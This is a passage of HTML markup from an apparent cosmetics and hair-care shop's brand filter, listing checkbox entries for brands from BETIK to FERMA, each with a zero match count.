													<input type="checkbox" id="m-184" class="af checkbox" name="filters[m][0][]" value="184" data-url="betik">
												<span class="name">BETIK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-307 no-matches">
			<label for="m-307" class="af-checkbox-label">
													<input type="checkbox" id="m-307" class="af checkbox" name="filters[m][0][]" value="307" data-url="bic">
												<span class="name">BIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-29 no-matches">
			<label for="m-29" class="af-checkbox-label">
													<input type="checkbox" id="m-29" class="af checkbox" name="filters[m][0][]" value="29" data-url="bifull">
												<span class="name">BIFULL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-445 no-matches">
			<label for="m-445" class="af-checkbox-label">
													<input type="checkbox" id="m-445" class="af checkbox" name="filters[m][0][]" value="445" data-url="bigen">
												<span class="name">BIGEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-446 no-matches">
			<label for="m-446" class="af-checkbox-label">
													<input type="checkbox" id="m-446" class="af checkbox" name="filters[m][0][]" value="446" data-url="bio-oil">
												<span class="name">BIO-OIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-28 no-matches">
			<label for="m-28" class="af-checkbox-label">
													<input type="checkbox" id="m-28" class="af checkbox" name="filters[m][0][]" value="28" data-url="bionet">
												<span class="name">BIONET</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-190 no-matches">
			<label for="m-190" class="af-checkbox-label">
													<input type="checkbox" id="m-190" class="af checkbox" name="filters[m][0][]" value="190" data-url="biopigma">
												<span class="name">BIOPIGMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-188 no-matches">
			<label for="m-188" class="af-checkbox-label">
													<input type="checkbox" id="m-188" class="af checkbox" name="filters[m][0][]" value="188" data-url="biopygma">
												<span class="name">BIOPYGMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-206 no-matches">
			<label for="m-206" class="af-checkbox-label">
													<input type="checkbox" id="m-206" class="af checkbox" name="filters[m][0][]" value="206" data-url="black-crows">
												<span class="name">BLACK CROWS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-470 no-matches">
			<label for="m-470" class="af-checkbox-label">
													<input type="checkbox" id="m-470" class="af checkbox" name="filters[m][0][]" value="470" data-url="blador">
												<span class="name">BLADOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-204 no-matches">
			<label for="m-204" class="af-checkbox-label">
													<input type="checkbox" id="m-204" class="af checkbox" name="filters[m][0][]" value="204" data-url="blessed">
												<span class="name">BLESSED</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-447 no-matches">
			<label for="m-447" class="af-checkbox-label">
													<input type="checkbox" id="m-447" class="af checkbox" name="filters[m][0][]" value="447" data-url="blistex">
												<span class="name">BLISTEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-95 no-matches">
			<label for="m-95" class="af-checkbox-label">
													<input type="checkbox" id="m-95" class="af checkbox" name="filters[m][0][]" value="95" data-url="blondme">
												<span class="name">BLONDME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-231 no-matches">
			<label for="m-231" class="af-checkbox-label">
													<input type="checkbox" id="m-231" class="af checkbox" name="filters[m][0][]" value="231" data-url="blondme-schwarzkopf">
												<span class="name">BLONDME (SCHWARZKOPF)</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-261 no-matches">
			<label for="m-261" class="af-checkbox-label">
													<input type="checkbox" id="m-261" class="af checkbox" name="filters[m][0][]" value="261" data-url="bmt-bio-keratin">
												<span class="name">BMT BIO KERATIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-252 no-matches">
			<label for="m-252" class="af-checkbox-label">
													<input type="checkbox" id="m-252" class="af checkbox" name="filters[m][0][]" value="252" data-url="body-drench">
												<span class="name">BODY DRENCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-448 no-matches">
			<label for="m-448" class="af-checkbox-label">
													<input type="checkbox" id="m-448" class="af checkbox" name="filters[m][0][]" value="448" data-url="bodycare">
												<span class="name">BODYCARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-316 no-matches">
			<label for="m-316" class="af-checkbox-label">
													<input type="checkbox" id="m-316" class="af checkbox" name="filters[m][0][]" value="316" data-url="boucleme">
												<span class="name">BOUCLEME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-449 no-matches">
			<label for="m-449" class="af-checkbox-label">
													<input type="checkbox" id="m-449" class="af checkbox" name="filters[m][0][]" value="449" data-url="bounce-curl">
												<span class="name">BOUNCE CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-455 no-matches">
			<label for="m-455" class="af-checkbox-label">
													<input type="checkbox" id="m-455" class="af checkbox" name="filters[m][0][]" value="455" data-url="brasil-cacau">
												<span class="name">BRASIL CACAU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-519 no-matches">
			<label for="m-519" class="af-checkbox-label">
													<input type="checkbox" id="m-519" class="af checkbox" name="filters[m][0][]" value="519" data-url="brazil-protein">
												<span class="name">BRAZIL PROTEIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-262 no-matches">
			<label for="m-262" class="af-checkbox-label">
													<input type="checkbox" id="m-262" class="af checkbox" name="filters[m][0][]" value="262" data-url="brevis">
												<span class="name">BREVIS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-133 no-matches">
			<label for="m-133" class="af-checkbox-label">
													<input type="checkbox" id="m-133" class="af checkbox" name="filters[m][0][]" value="133" data-url="buddy">
												<span class="name">BUDDY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-456 no-matches">
			<label for="m-456" class="af-checkbox-label">
													<input type="checkbox" id="m-456" class="af checkbox" name="filters[m][0][]" value="456" data-url="bump-free">
												<span class="name">BUMP FREE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-278 no-matches">
			<label for="m-278" class="af-checkbox-label">
													<input type="checkbox" id="m-278" class="af checkbox" name="filters[m][0][]" value="278" data-url="byotea">
												<span class="name">BYOTEA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-317 no-matches">
			<label for="m-317" class="af-checkbox-label">
													<input type="checkbox" id="m-317" class="af checkbox" name="filters[m][0][]" value="317" data-url="cadiveu-essentials">
												<span class="name">CADIVEU ESSENTIALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-450 no-matches">
			<label for="m-450" class="af-checkbox-label">
													<input type="checkbox" id="m-450" class="af checkbox" name="filters[m][0][]" value="450" data-url="camille-rose">
												<span class="name">CAMILLE ROSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-457 no-matches">
			<label for="m-457" class="af-checkbox-label">
													<input type="checkbox" id="m-457" class="af checkbox" name="filters[m][0][]" value="457" data-url="cantu">
												<span class="name">CANTU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-465 no-matches">
			<label for="m-465" class="af-checkbox-label">
													<input type="checkbox" id="m-465" class="af checkbox" name="filters[m][0][]" value="465" data-url="capel-lo">
												<span class="name">CAPEL LO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-297 no-matches">
			<label for="m-297" class="af-checkbox-label">
													<input type="checkbox" id="m-297" class="af checkbox" name="filters[m][0][]" value="297" data-url="capitan-cook">
												<span class="name">CAPITAN COOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-139 no-matches">
			<label for="m-139" class="af-checkbox-label">
													<input type="checkbox" id="m-139" class="af checkbox" name="filters[m][0][]" value="139" data-url="captain-cook">
												<span class="name">CAPTAIN COOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-479 no-matches">
			<label for="m-479" class="af-checkbox-label">
													<input type="checkbox" id="m-479" class="af checkbox" name="filters[m][0][]" value="479" data-url="celine">
												<span class="name">CELINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-79 no-matches">
			<label for="m-79" class="af-checkbox-label">
													<input type="checkbox" id="m-79" class="af checkbox" name="filters[m][0][]" value="79" data-url="cherry">
												<span class="name">CHERRY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-463 no-matches">
			<label for="m-463" class="af-checkbox-label">
													<input type="checkbox" id="m-463" class="af checkbox" name="filters[m][0][]" value="463" data-url="climaplex">
												<span class="name">CLIMAPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-274 no-matches">
			<label for="m-274" class="af-checkbox-label">
													<input type="checkbox" id="m-274" class="af checkbox" name="filters[m][0][]" value="274" data-url="clubman">
												<span class="name">CLUBMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-486 no-matches">
			<label for="m-486" class="af-checkbox-label">
													<input type="checkbox" id="m-486" class="af checkbox" name="filters[m][0][]" value="486" data-url="cocco">
												<span class="name">COCCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-143 no-matches">
			<label for="m-143" class="af-checkbox-label">
													<input type="checkbox" id="m-143" class="af checkbox" name="filters[m][0][]" value="143" data-url="coily">
												<span class="name">COILY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-172 no-matches">
			<label for="m-172" class="af-checkbox-label">
													<input type="checkbox" id="m-172" class="af checkbox" name="filters[m][0][]" value="172" data-url="colomix">
												<span class="name">COLOMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-89 no-matches">
			<label for="m-89" class="af-checkbox-label">
													<input type="checkbox" id="m-89" class="af checkbox" name="filters[m][0][]" value="89" data-url="color-touch">
												<span class="name">COLOR TOUCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-502 no-matches">
			<label for="m-502" class="af-checkbox-label">
													<input type="checkbox" id="m-502" class="af checkbox" name="filters[m][0][]" value="502" data-url="color-wow">
												<span class="name">COLOR WOW</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-187 no-matches">
			<label for="m-187" class="af-checkbox-label">
													<input type="checkbox" id="m-187" class="af checkbox" name="filters[m][0][]" value="187" data-url="color10">
												<span class="name">COLOR10</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-144 no-matches">
			<label for="m-144" class="af-checkbox-label">
													<input type="checkbox" id="m-144" class="af checkbox" name="filters[m][0][]" value="144" data-url="comair">
												<span class="name">COMAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-484 no-matches">
			<label for="m-484" class="af-checkbox-label">
													<input type="checkbox" id="m-484" class="af checkbox" name="filters[m][0][]" value="484" data-url="complexidil">
												<span class="name">COMPLEXIDIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-466 no-matches">
			<label for="m-466" class="af-checkbox-label">
													<input type="checkbox" id="m-466" class="af checkbox" name="filters[m][0][]" value="466" data-url="cosmeticos-foraneos">
												<span class="name">COSMETICOS FORÁNEOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-464 no-matches">
			<label for="m-464" class="af-checkbox-label">
													<input type="checkbox" id="m-464" class="af checkbox" name="filters[m][0][]" value="464" data-url="cover-line">
												<span class="name">COVER LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-462 no-matches">
			<label for="m-462" class="af-checkbox-label">
													<input type="checkbox" id="m-462" class="af checkbox" name="filters[m][0][]" value="462" data-url="cover-your-gray">
												<span class="name">COVER YOUR GRAY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-241 no-matches">
			<label for="m-241" class="af-checkbox-label">
													<input type="checkbox" id="m-241" class="af checkbox" name="filters[m][0][]" value="241" data-url="crazy-color">
												<span class="name">CRAZY COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-126 no-matches">
			<label for="m-126" class="af-checkbox-label">
													<input type="checkbox" id="m-126" class="af checkbox" name="filters[m][0][]" value="126" data-url="crazzy-color">
												<span class="name">CRAZZY COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-461 no-matches">
			<label for="m-461" class="af-checkbox-label">
													<input type="checkbox" id="m-461" class="af checkbox" name="filters[m][0][]" value="461" data-url="creme-of-nature">
												<span class="name">CREME OF NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-460 no-matches">
			<label for="m-460" class="af-checkbox-label">
													<input type="checkbox" id="m-460" class="af checkbox" name="filters[m][0][]" value="460" data-url="curl-girl-nordic">
												<span class="name">CURL GIRL NORDIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-459 no-matches">
			<label for="m-459" class="af-checkbox-label">
													<input type="checkbox" id="m-459" class="af checkbox" name="filters[m][0][]" value="459" data-url="curls">
												<span class="name">CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-458 no-matches">
			<label for="m-458" class="af-checkbox-label">
													<input type="checkbox" id="m-458" class="af checkbox" name="filters[m][0][]" value="458" data-url="curly-kids">
												<span class="name">CURLY KIDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-443 no-matches">
			<label for="m-443" class="af-checkbox-label">
													<input type="checkbox" id="m-443" class="af checkbox" name="filters[m][0][]" value="443" data-url="curly-love">
												<span class="name">CURLY LOVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-454 no-matches">
			<label for="m-454" class="af-checkbox-label">
													<input type="checkbox" id="m-454" class="af checkbox" name="filters[m][0][]" value="454" data-url="dark-lovely">
												<span class="name">DARK &amp; LOVELY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-453 no-matches">
			<label for="m-453" class="af-checkbox-label">
													<input type="checkbox" id="m-453" class="af checkbox" name="filters[m][0][]" value="453" data-url="dax">
												<span class="name">DAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-504 no-matches">
			<label for="m-504" class="af-checkbox-label">
													<input type="checkbox" id="m-504" class="af checkbox" name="filters[m][0][]" value="504" data-url="dduueett">
												<span class="name">DDUUEETT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-244 no-matches">
			<label for="m-244" class="af-checkbox-label">
													<input type="checkbox" id="m-244" class="af checkbox" name="filters[m][0][]" value="244" data-url="de-noyles">
												<span class="name">DE NOYLE´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-160 no-matches">
			<label for="m-160" class="af-checkbox-label">
													<input type="checkbox" id="m-160" class="af checkbox" name="filters[m][0][]" value="160" data-url="deep-browns">
												<span class="name">DEEP BROWNS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-45 no-matches">
			<label for="m-45" class="af-checkbox-label">
													<input type="checkbox" id="m-45" class="af checkbox" name="filters[m][0][]" value="45" data-url="denman">
												<span class="name">DENMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-31 no-matches">
			<label for="m-31" class="af-checkbox-label">
													<input type="checkbox" id="m-31" class="af checkbox" name="filters[m][0][]" value="31" data-url="denoyles">
												<span class="name">DENOYLES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-452 no-matches">
			<label for="m-452" class="af-checkbox-label">
													<input type="checkbox" id="m-452" class="af checkbox" name="filters[m][0][]" value="452" data-url="depil-ok">
												<span class="name">DEPIL-OK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-451 no-matches">
			<label for="m-451" class="af-checkbox-label">
													<input type="checkbox" id="m-451" class="af checkbox" name="filters[m][0][]" value="451" data-url="depilflax">
												<span class="name">DEPILFLAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-508 no-matches">
			<label for="m-508" class="af-checkbox-label">
													<input type="checkbox" id="m-508" class="af checkbox" name="filters[m][0][]" value="508" data-url="depilsoft">
												<span class="name">DEPILSOFT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-123 no-matches">
			<label for="m-123" class="af-checkbox-label">
													<input type="checkbox" id="m-123" class="af checkbox" name="filters[m][0][]" value="123" data-url="derby">
												<span class="name">DERBY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-494 no-matches">
			<label for="m-494" class="af-checkbox-label">
													<input type="checkbox" id="m-494" class="af checkbox" name="filters[m][0][]" value="494" data-url="derby-premium">
												<span class="name">DERBY PREMIUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-442 no-matches">
			<label for="m-442" class="af-checkbox-label">
													<input type="checkbox" id="m-442" class="af checkbox" name="filters[m][0][]" value="442" data-url="desing-look">
												<span class="name">DESING LOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-441 no-matches">
			<label for="m-441" class="af-checkbox-label">
													<input type="checkbox" id="m-441" class="af checkbox" name="filters[m][0][]" value="441" data-url="deva-curl">
												<span class="name">DEVA CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-487 no-matches">
			<label for="m-487" class="af-checkbox-label">
													<input type="checkbox" id="m-487" class="af checkbox" name="filters[m][0][]" value="487" data-url="devourer">
												<span class="name">DEVOURER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-82 no-matches">
			<label for="m-82" class="af-checkbox-label">
													<input type="checkbox" id="m-82" class="af checkbox" name="filters[m][0][]" value="82" data-url="dia-light">
												<span class="name">DIA LIGHT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-91 no-matches">
			<label for="m-91" class="af-checkbox-label">
													<input type="checkbox" id="m-91" class="af checkbox" name="filters[m][0][]" value="91" data-url="dia-richesse">
												<span class="name">DIA RICHESSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-208 no-matches">
			<label for="m-208" class="af-checkbox-label">
													<input type="checkbox" id="m-208" class="af checkbox" name="filters[m][0][]" value="208" data-url="diapason">
												<span class="name">DIAPASON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-99 no-matches">
			<label for="m-99" class="af-checkbox-label">
													<input type="checkbox" id="m-99" class="af checkbox" name="filters[m][0][]" value="99" data-url="dickson">
												<span class="name">DICKSON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-378 no-matches">
			<label for="m-378" class="af-checkbox-label">
													<input type="checkbox" id="m-378" class="af checkbox" name="filters[m][0][]" value="378" data-url="dippity-do">
												<span class="name">DIPPITY DO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-97 no-matches">
			<label for="m-97" class="af-checkbox-label">
													<input type="checkbox" id="m-97" class="af checkbox" name="filters[m][0][]" value="97" data-url="directions">
												<span class="name">DIRECTIONS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-515 no-matches">
			<label for="m-515" class="af-checkbox-label">
													<input type="checkbox" id="m-515" class="af checkbox" name="filters[m][0][]" value="515" data-url="disicide">
												<span class="name">DISICIDE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-25 no-matches">
			<label for="m-25" class="af-checkbox-label">
													<input type="checkbox" id="m-25" class="af checkbox" name="filters[m][0][]" value="25" data-url="disna">
												<span class="name">DISNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-299 no-matches">
			<label for="m-299" class="af-checkbox-label">
													<input type="checkbox" id="m-299" class="af checkbox" name="filters[m][0][]" value="299" data-url="disprof">
												<span class="name">DISPROF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-439 no-matches">
			<label for="m-439" class="af-checkbox-label">
													<input type="checkbox" id="m-439" class="af checkbox" name="filters[m][0][]" value="439" data-url="diva">
												<span class="name">DIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-492 no-matches">
			<label for="m-492" class="af-checkbox-label">
													<input type="checkbox" id="m-492" class="af checkbox" name="filters[m][0][]" value="492" data-url="divina">
												<span class="name">DIVINA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-186 no-matches">
			<label for="m-186" class="af-checkbox-label">
													<input type="checkbox" id="m-186" class="af checkbox" name="filters[m][0][]" value="186" data-url="doctor-barber">
												<span class="name">DOCTOR BARBER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-507 no-matches">
			<label for="m-507" class="af-checkbox-label">
													<input type="checkbox" id="m-507" class="af checkbox" name="filters[m][0][]" value="507" data-url="dominican">
												<span class="name">DOMINICAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-321 no-matches">
			<label for="m-321" class="af-checkbox-label">
													<input type="checkbox" id="m-321" class="af checkbox" name="filters[m][0][]" value="321" data-url="dona-flora">
												<span class="name">DONA FLORA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-438 no-matches">
			<label for="m-438" class="af-checkbox-label">
													<input type="checkbox" id="m-438" class="af checkbox" name="filters[m][0][]" value="438" data-url="dona-patria">
												<span class="name">DOÑA PATRIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-27 no-matches">
			<label for="m-27" class="af-checkbox-label">
													<input type="checkbox" id="m-27" class="af checkbox" name="filters[m][0][]" value="27" data-url="dorleac">
												<span class="name">DORLEAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-182 no-matches">
			<label for="m-182" class="af-checkbox-label">
													<input type="checkbox" id="m-182" class="af checkbox" name="filters[m][0][]" value="182" data-url="dr-jackson">
												<span class="name">DR JACKSON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-189 no-matches">
			<label for="m-189" class="af-checkbox-label">
													<input type="checkbox" id="m-189" class="af checkbox" name="filters[m][0][]" value="189" data-url="driza">
												<span class="name">DRIZA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-310 no-matches">
			<label for="m-310" class="af-checkbox-label">
													<input type="checkbox" id="m-310" class="af checkbox" name="filters[m][0][]" value="310" data-url="dryer">
												<span class="name">DRYER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-437 no-matches">
			<label for="m-437" class="af-checkbox-label">
													<input type="checkbox" id="m-437" class="af checkbox" name="filters[m][0][]" value="437" data-url="duribland">
												<span class="name">DURIBLAND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-218 no-matches">
			<label for="m-218" class="af-checkbox-label">
													<input type="checkbox" id="m-218" class="af checkbox" name="filters[m][0][]" value="218" data-url="218-dorleac">
												<span class="name">D´ORLEAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-268 no-matches">
			<label for="m-268" class="af-checkbox-label">
													<input type="checkbox" id="m-268" class="af checkbox" name="filters[m][0][]" value="268" data-url="easyband">
												<span class="name">EASYBAND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-430 no-matches">
			<label for="m-430" class="af-checkbox-label">
													<input type="checkbox" id="m-430" class="af checkbox" name="filters[m][0][]" value="430" data-url="echosline">
												<span class="name">ECHOSLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-436 no-matches">
			<label for="m-436" class="af-checkbox-label">
													<input type="checkbox" id="m-436" class="af checkbox" name="filters[m][0][]" value="436" data-url="eco-styler">
												<span class="name">ECO STYLER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-526 no-matches">
			<label for="m-526" class="af-checkbox-label">
													<input type="checkbox" id="m-526" class="af checkbox" name="filters[m][0][]" value="526" data-url="ecolchi">
												<span class="name">ECOLCHI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-435 no-matches">
			<label for="m-435" class="af-checkbox-label">
													<input type="checkbox" id="m-435" class="af checkbox" name="filters[m][0][]" value="435" data-url="eiser">
												<span class="name">EISER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-434 no-matches">
			<label for="m-434" class="af-checkbox-label">
													<input type="checkbox" id="m-434" class="af checkbox" name="filters[m][0][]" value="434" data-url="elegance">
												<span class="name">ELEGANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-433 no-matches">
			<label for="m-433" class="af-checkbox-label">
													<input type="checkbox" id="m-433" class="af checkbox" name="filters[m][0][]" value="433" data-url="elgon">
												<span class="name">ELGON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-320 no-matches">
			<label for="m-320" class="af-checkbox-label">
													<input type="checkbox" id="m-320" class="af checkbox" name="filters[m][0][]" value="320" data-url="elios">
												<span class="name">ELIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-296 no-matches">
			<label for="m-296" class="af-checkbox-label">
													<input type="checkbox" id="m-296" class="af checkbox" name="filters[m][0][]" value="296" data-url="elixir">
												<span class="name">ELIXIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-162 no-matches">
			<label for="m-162" class="af-checkbox-label">
													<input type="checkbox" id="m-162" class="af checkbox" name="filters[m][0][]" value="162" data-url="eos">
												<span class="name">EOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-432 no-matches">
			<label for="m-432" class="af-checkbox-label">
													<input type="checkbox" id="m-432" class="af checkbox" name="filters[m][0][]" value="432" data-url="eprouvage">
												<span class="name">EPROUVAGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-431 no-matches">
			<label for="m-431" class="af-checkbox-label">
													<input type="checkbox" id="m-431" class="af checkbox" name="filters[m][0][]" value="431" data-url="erayba">
												<span class="name">ERAYBA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-474 no-matches">
			<label for="m-474" class="af-checkbox-label">
													<input type="checkbox" id="m-474" class="af checkbox" name="filters[m][0][]" value="474" data-url="ermila">
												<span class="name">ERMILA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-444 no-matches">
			<label for="m-444" class="af-checkbox-label">
													<input type="checkbox" id="m-444" class="af checkbox" name="filters[m][0][]" value="444" data-url="essense">
												<span class="name">ESSENSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-87 no-matches">
			<label for="m-87" class="af-checkbox-label">
													<input type="checkbox" id="m-87" class="af checkbox" name="filters[m][0][]" value="87" data-url="essensity">
												<span class="name">ESSENSITY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-428 no-matches">
			<label for="m-428" class="af-checkbox-label">
													<input type="checkbox" id="m-428" class="af checkbox" name="filters[m][0][]" value="428" data-url="essentiel">
												<span class="name">ESSENTIEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-481 no-matches">
			<label for="m-481" class="af-checkbox-label">
													<input type="checkbox" id="m-481" class="af checkbox" name="filters[m][0][]" value="481" data-url="essie">
												<span class="name">ESSIE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-237 no-matches">
			<label for="m-237" class="af-checkbox-label">
													<input type="checkbox" id="m-237" class="af checkbox" name="filters[m][0][]" value="237" data-url="eterna">
												<span class="name">ETERNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-429 no-matches">
			<label for="m-429" class="af-checkbox-label">
													<input type="checkbox" id="m-429" class="af checkbox" name="filters[m][0][]" value="429" data-url="eugene-perma">
												<span class="name">EUGENE PERMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-8 no-matches">
			<label for="m-8" class="af-checkbox-label">
													<input type="checkbox" id="m-8" class="af checkbox" name="filters[m][0][]" value="8" data-url="eurostil">
												<span class="name">EUROSTIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-427 no-matches">
			<label for="m-427" class="af-checkbox-label">
													<input type="checkbox" id="m-427" class="af checkbox" name="filters[m][0][]" value="427" data-url="eva">
												<span class="name">EVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-152 no-matches">
			<label for="m-152" class="af-checkbox-label">
													<input type="checkbox" id="m-152" class="af checkbox" name="filters[m][0][]" value="152" data-url="exclusive">
												<span class="name">EXCLUSIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-104 no-matches">
			<label for="m-104" class="af-checkbox-label">
													<input type="checkbox" id="m-104" class="af checkbox" name="filters[m][0][]" value="104" data-url="exi">
												<span class="name">EXI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-230 no-matches">
			<label for="m-230" class="af-checkbox-label">
													<input type="checkbox" id="m-230" class="af checkbox" name="filters[m][0][]" value="230" data-url="exitenn">
												<span class="name">EXITENN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-26 no-matches">
			<label for="m-26" class="af-checkbox-label">
													<input type="checkbox" id="m-26" class="af checkbox" name="filters[m][0][]" value="26" data-url="fama">
												<span class="name">FAMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-180 no-matches">
			<label for="m-180" class="af-checkbox-label">
													<input type="checkbox" id="m-180" class="af checkbox" name="filters[m][0][]" value="180" data-url="fanola">
												<span class="name">FANOLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-475 no-matches">
			<label for="m-475" class="af-checkbox-label">
													<input type="checkbox" id="m-475" class="af checkbox" name="filters[m][0][]" value="475" data-url="farmavita">
												<span class="name">FARMAVITA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-173 no-matches">
			<label for="m-173" class="af-checkbox-label">
													<input type="checkbox" id="m-173" class="af checkbox" name="filters[m][0][]" value="173" data-url="feather">
												<span class="name">FEATHER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-215 no-matches">
			<label for="m-215" class="af-checkbox-label">
													<input type="checkbox" id="m-215" class="af checkbox" name="filters[m][0][]" value="215" data-url="feather-styling-blade">
												<span class="name">FEATHER STYLING BLADE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-78 no-matches">
			<label for="m-78" class="af-checkbox-label">
													<input type="checkbox" id="m-78" class="af checkbox" name="filters[m][0][]" value="78" data-url="ferma">
												<span class="name">FERMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-129 no-matches">
			<label for="m-129" class="af-checkbox-label">
